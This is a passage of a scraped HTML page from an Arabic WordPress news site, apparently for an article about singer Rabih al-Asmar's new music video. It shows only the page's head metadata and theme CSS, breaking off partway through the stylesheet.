

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adwaelmadina.com/%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9-%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1-%D9%8A%D9%87%D8%AF%D9%8A-%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87-%D8%A3%D9%83%D8%AA%D8%B1-%D9%85%D9%86-%D9%88%D9%87%D9%8A%D9%83/
body_size: 120938
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://adwaelmadina.com/xmlrpc.php" />
	<title>‎ربيع الأسمر يهدي جمهوره &#8220;أكتر من وهيك&#8221;&#8230; وأكثر! &#8211; أضواء المدينة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; الخلاصة" href="https://adwaelmadina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; خلاصة التعليقات" href="https://adwaelmadina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; ‎ربيع الأسمر يهدي جمهوره &#8220;أكتر من وهيك&#8221;&#8230; وأكثر! خلاصة التعليقات" href="https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25e2%2580%258e%25d8%25b1%25d8%25a8%25d9%258a%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b3%25d9%2585%25d8%25b1-%25d9%258a%25d9%2587%25d8%25af%25d9%258a-%25d8%25ac%25d9%2585%25d9%2587%25d9%2588%25d8%25b1%25d9%2587-%25d8%25a3%25d9%2583%25d8%25aa%25d8%25b1-%25d9%2585%25d9%2586-%25d9%2588%25d9%2587%25d9%258a%25d9%2583%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25e2%2580%258e%25d8%25b1%25d8%25a8%25d9%258a%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b3%25d9%2585%25d8%25b1-%25d9%258a%25d9%2587%25d8%25af%25d9%258a-%25d8%25ac%25d9%2585%25d9%2587%25d9%2588%25d8%25b1%25d9%2587-%25d8%25a3%25d9%2583%25d8%25aa%25d8%25b1-%25d9%2585%25d9%2586-%25d9%2588%25d9%2587%25d9%258a%25d9%2583%2F&#038;format=xml" />

<meta property="og:title" content="‎ربيع الأسمر يهدي جمهوره &#8220;أكتر من وهيك&#8221;&#8230; وأكثر! - أضواء المدينة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="‎كما وعد جمهوره ومحبيه، أصدر النجم ربيع الأسمر عمله المصوّر الجديد &quot;أكتر من هيك&quot; على صفحته الخاصة عل" />
<meta property="og:url" content="https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" />
<meta property="og:site_name" content="أضواء المدينة" />
<meta property="og:image" content="https://adwaelmadina.com/wp-content/uploads/7572F362-B6AE-4A04-8CB1-A36C752FF5F4-780x470.jpeg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.background-overlay {background-color: rgba(0,0,0,0.5);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions 